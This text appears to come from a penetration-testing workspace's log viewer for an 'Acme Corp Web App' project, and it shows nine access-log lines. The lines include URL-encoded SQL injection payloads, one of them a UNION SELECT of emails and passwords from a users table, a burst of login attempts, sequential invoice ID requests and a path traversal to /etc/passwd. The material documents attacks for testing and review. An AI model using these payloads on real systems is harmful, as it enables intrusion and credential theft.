 CipherSuite
by Alcyone Secure
Acme Corp Web App
Web Pentest
WORKSPACE
Dashboard
Findings 5
Evidence
Notes
Logs
REPORTING
Reports
Settings
All Projects
Workspaces Acme Corp Web App Logs
Search...
G Guest
Logs
9 lines
Search logs...
Upload
Copy
Save
9 Lines
0 Errors
0 Warnings
4 Requests
5 2xx OK
ALL
ERRORS
WARNINGS
SUCCESS
REQUESTS
1 OK 203.0.113.7 - - [12/Nov/2026:10:14:02 +0000] "GET /api/v2/orders?q=1%27%20OR%20%271%27=%271 HTTP/1.1" 200 48211
2 OK 203.0.113.7 - - [12/Nov/2026:10:14:09 +0000] "GET /api/v2/orders?q=1%27%20UNION%20SELECT%20email,password%20FROM%20users-- HTTP/1.1" 200 91
20
3 198.51.100.23 - - [12/Nov/2026:10:15:44 +0000] "POST /auth/login HTTP/1.1" 401 52
4 198.51.100.23 - - [12/Nov/2026:10:15:45 +0000] "POST /auth/login HTTP/1.1" 401 52
5 198.51.100.23 - - [12/Nov/2026:10:15:45 +0000] "POST /auth/login HTTP/1.1" 401 52
6 OK 198.51.100.23 - - [12/Nov/2026:10:15:46 +0000] "POST /auth/login HTTP/1.1" 200 731
7 OK 192.0.2.44 - - [12/Nov/2026:10:21:13 +0000] "GET /api/v2/invoices/1002 HTTP/1.1" 200 3301
8 OK 192.0.2.44 - - [12/Nov/2026:10:21:14 +0000] "GET /api/v2/invoices/1003 HTTP/1.1" 200 3298
9 192.0.2.44 - - [12/Nov/2026:10:21:15 +0000] "GET /../../etc/passwd HTTP/1.1" 400 0
CIPHERSUITE · LOG VIEWER
9 lines shown
845 chars